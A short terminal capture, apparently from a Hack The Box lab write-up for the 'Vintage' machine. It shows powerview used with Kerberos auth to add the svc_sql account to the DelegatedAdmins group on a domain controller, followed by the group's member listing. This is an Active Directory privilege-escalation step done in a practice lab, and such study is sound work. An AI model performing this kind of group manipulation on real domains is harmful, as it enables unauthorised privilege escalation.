 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Vintage]
└─$ powerview -k --no-pass vintage.htb/C.Neri_adm@dc01.vintage.htb
Logging directory is set to /home/kali/.powerview/logs/vintage-c.neri_adm-dc01.vintage.htb
(LDAP)-[dc01.vintage.htb]-[VINTAGE\C.Neri_adm]
PV > Add-DomainGroupMember -Identity DelegatedAdmins -Members svc_sql
[2025-01-11 14:06:29] User svc_sql successfully added to DelegatedAdmins
(LDAP)-[dc01.vintage.htb]-[VINTAGE\C.Neri_adm]
PV > Get-DomainGroupMember -Identity DelegatedAdmins
GroupDomainName : DelegatedAdmins
GroupDistinguishedName : CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : svc_sql
MemberDistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1134
GroupDomainName : DelegatedAdmins
GroupDistinguishedName : CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : C.Neri_adm
MemberDistinguishedName : CN=C.Neri_adm,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1140
GroupDomainName : DelegatedAdmins
GroupDistinguishedName : CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : L.Bianchi_adm
MemberDistinguishedName : CN=L.Bianchi_adm,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1141